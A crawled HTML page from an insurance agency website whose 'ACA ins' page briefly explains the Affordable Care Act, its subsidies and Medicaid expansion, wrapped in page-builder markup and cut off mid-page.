

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seniorinsurancesource.com/aca-ins/
body_size: 8029
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
			<title>
			ACA ins - seniorinsurancesource		</title>
		<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
</head>
<body class="page-template page-template-elementor_header_footer page page-id-189 elementor-default elementor-template-full-width elementor-kit-173 elementor-page elementor-page-189">

<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="210" class="elementor elementor-210">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4bd81b1b elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bd81b1b" data-element_type="section" id="envato-101-header" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69cd48d4" data-id="69cd48d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-48f48150 elementor-hidden-phone elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="48f48150" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3b0d67d1" data-id="3b0d67d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-401fbcc9 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="401fbcc9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.seniorinsurancesource.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:%20jodysanders@seniorinsurancesource.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">jodysanders@seniorinsurancesource.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:%20727-202-9188">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">727-202-9188</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6d510429" data-id="6d510429" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-741623ee e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="741623ee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 26-05-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-320e991" href="https://www.linkedin.com/in/jodysanders-senior-insurance-source" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1491259" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-8206083" href="https://www.linkedin.com/in/jodysanders-senior-insurance-source" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-bitbucket elementor-repeater-item-dccfaf9" target="_blank">
						<span class="elementor-screen-only">Bitbucket</span>
						<i class="fab fa-bitbucket"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-11a06f72 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11a06f72" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-26cf5936" data-id="26cf5936" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-364c9e1 elementor-widget elementor-widget-image" data-id="364c9e1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 26-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://www.seniorinsurancesource.com/">
							<img fetchpriority="high" width="1024" height="422" src="https://www.seniorinsurancesource.com/wp-content/uploads/2022/11/Senior_Insurance_Source_Logo-1024x422.png" class="attachment-large size-large wp-image-199" alt="" srcset="https://www.seniorinsurancesource.com/wp-content/uploads/2022/11/Senior_Insurance_Source_Logo-1024x422.png 1024w, https://www.seniorinsurancesource.com/wp-content/uploads/2022/11/Senior_Insurance_Source_Logo-300x124.png 300w, https://www.seniorinsurancesource.com/wp-content/uploads/2022/11/Senior_Insurance_Source_Logo-768x316.png 768w, https://www.seniorinsurancesource.com/wp-content/uploads/2022/11/Senior_Insurance_Source_Logo-1536x633.png 1536w, https://www.seniorinsurancesource.com/wp-content/uploads/2022/11/Senior_Insurance_Source_Logo.png 1729w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-337d9a35" data-id="337d9a35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31bef4a elementor-widget elementor-widget-ekit-nav-menu" data-id="31bef4a" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu1" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-main-menu1" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-209 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.seniorinsurancesource.com/" class="ekit-menu-nav-link">HOME</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.seniorinsurancesource.com/anciliary-products/" class="ekit-menu-nav-link">ANCILIARY PRODUCTS</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-189 current_page_item menu-item-206 nav-item elementskit-mobile-builder-content active" data-vertical-menu=750px><a href="https://www.seniorinsurancesource.com/aca-ins/" class="ekit-menu-nav-link active">ACA ins</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.seniorinsurancesource.com/get-a-quote-2/" class="ekit-menu-nav-link">GET A QUOTE</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.seniorinsurancesource.com/contact-us-2/" class="ekit-menu-nav-link">CONTACT US</a></li>
</ul><div class="elementskit-nav-identity-panel">
				<div class="elementskit-site-title">
					<a class="elementskit-nav-logo" href="https://www.seniorinsurancesource.com" target="_self" rel="">
						<img width="1729" height="712" src="https://www.seniorinsurancesource.com/wp-content/uploads/2022/11/Senior_Insurance_Source_Logo.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.seniorinsurancesource.com/wp-content/uploads/2022/11/Senior_Insurance_Source_Logo.png 1729w, https://www.seniorinsurancesource.com/wp-content/uploads/2022/11/Senior_Insurance_Source_Logo-300x124.png 300w, https://www.seniorinsurancesource.com/wp-content/uploads/2022/11/Senior_Insurance_Source_Logo-1024x422.png 1024w, https://www.seniorinsurancesource.com/wp-content/uploads/2022/11/Senior_Insurance_Source_Logo-768x316.png 768w, https://www.seniorinsurancesource.com/wp-content/uploads/2022/11/Senior_Insurance_Source_Logo-1536x633.png 1536w" sizes="(max-width: 1729px) 100vw, 1729px" />
					</a> 
				</div><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
		<div data-elementor-type="wp-post" data-elementor-id="189" class="elementor elementor-189">
						<header class="elementor-section elementor-top-section elementor-element elementor-element-5c417a19 elementor-section-height-min-height elementor-section-content-middle elementor-section-items-stretch elementor-reverse-mobile elementor-section-boxed elementor-section-height-default" data-id="5c417a19" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d5440b8" data-id="4d5440b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73398bf3 elementor-widget elementor-widget-heading" data-id="73398bf3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 26-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Affordable Care Act..</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-13b256e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="13b256e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 26-05-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6f39d441 elementor-widget elementor-widget-text-editor" data-id="6f39d441" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 26-05-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>The Patient Protection and Affordable Care Act, referred to as the Affordable Care Act.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28690429" data-id="28690429" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e1b629a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e1b629a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3fa03448" data-id="3fa03448" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45f618ab elementor-widget elementor-widget-heading" data-id="45f618ab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">What is ACA ?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7b65024b elementor-widget elementor-widget-text-editor" data-id="7b65024b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>The Patient Protection and Affordable Care Act, referred to as the Affordable Care Act or “ACA” for short, is the comprehensive health care reform law enacted in March 2010.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-304dfe9d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="304dfe9d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ef1f040" data-id="ef1f040" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-474b52b elementor-widget elementor-widget-image" data-id="474b52b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1024" height="708" src="https://www.seniorinsurancesource.com/wp-content/uploads/2022/11/ACA_umbrella_family_beneath40258775_ML-1024x708.jpg" class="attachment-large size-large wp-image-399" alt="" srcset="https://www.seniorinsurancesource.com/wp-content/uploads/2022/11/ACA_umbrella_family_beneath40258775_ML-1024x708.jpg 1024w, https://www.seniorinsurancesource.com/wp-content/uploads/2022/11/ACA_umbrella_family_beneath40258775_ML-300x207.jpg 300w, https://www.seniorinsurancesource.com/wp-content/uploads/2022/11/ACA_umbrella_family_beneath40258775_ML-768x531.jpg 768w, https://www.seniorinsurancesource.com/wp-content/uploads/2022/11/ACA_umbrella_family_beneath40258775_ML-1536x1062.jpg 1536w, https://www.seniorinsurancesource.com/wp-content/uploads/2022/11/ACA_umbrella_family_beneath40258775_ML.jpg 1647w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-531a21bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="531a21bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-11b7d090" data-id="11b7d090" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4a453628 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a453628" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4f54c3d4" data-id="4f54c3d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-29133f0f" data-id="29133f0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5faf2bad elementor-widget elementor-widget-heading" data-id="5faf2bad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Goals Of Affordable Care Act.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2a45f08b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2a45f08b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-67798c46 elementor-widget elementor-widget-text-editor" data-id="67798c46" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul type="disc"><li>Make affordable health insurance available to more people. The law provides consumers with subsidies (“premium tax credits”) that lower costs for households with incomes between 100% and 400% of the <a href="https://www.healthcare.gov/glossary/federal-poverty-level-FPL">federal poverty level</a> (FPL). </li><li><a href="https://www.healthcare.gov/medicaid-chip/medicaid-expansion-and-you/">Expand the Medicaid program</a> to cover all adults with income below 138% of the FPL. Not all states have expanded their Medicaid programs.</li><li>Support innovative medical care delivery methods designed to lower the costs of health care generally.</li></ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-52207405" data-id="52207405" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-491972 elementor-align-justify elementor-widget elementor-widget-button" data-id="491972" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.seniorinsurancesource.com/contact-us-2/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-531b2568 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="531b2568" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a4cd46c" data-id="1a4cd46c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-312d322b elementor-widget elementor-widget-heading" data-id="312d322b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
